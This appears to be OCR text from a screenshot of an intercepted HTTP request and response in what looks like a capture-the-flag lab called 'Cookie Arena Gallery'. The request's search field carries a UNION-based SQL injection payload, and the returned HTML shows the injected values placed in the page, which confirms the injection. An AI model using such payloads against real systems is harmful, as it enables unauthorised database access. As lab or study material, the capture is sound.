 1 POST /dashboard.php HTTP/1.1
2 Host: 103.97.125.56:32411
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 60
9 Origin: http://103.97.125.56:32411
10 Connection: close
11 Referer: http://103.97.125.56:32411/dashboard.php
12 Cookie: PHPSESSID=196d2f67307480d1388378f4d36484fe
13 Upgrade-Insecure-Requests: 1
14
15 search=999999'%20UNION%20SELECT%20'mot'%2c'hai'%2c'ba'--%20-
33 <div class="header-feature fixed-top">
34 <a href="home.php" class="logo ">
Cookie Arena Gallery
</a>
35 <a href="user-management.php">
User
</a>
36 <a href="restore.php">
Restore
</a>
37 </div>
38 </header>
39 <div class="page-body spacing w-100 ">
40 <form action="dashboard.php" method="post">
41 <label class="container mt-5 d-flex justify-content-center">
42 <input
43 type="text"
44 class="nes-input w-75"
45 name="search"
46 placeholder="Find your favorite here"/>
47 <button type="submit">
Search
</button>
48 </label>
49 </form>
50 <div class="container d-flex justify-content-center  p-4">
51 <div class="row">
52 <div class="col-md-6 col-lg-4 col-sm-6 mt-2">
53 <div class="card nes-container is-rounded p-2 ">
54 <img class="img-fluid img-card" src="ba" alt="Card image" onclick
="window.location='detail-product.php?id=mot'">
55 </div>
56 </div>
57 </div>
58 </div>
59 </div>
60 </html>
61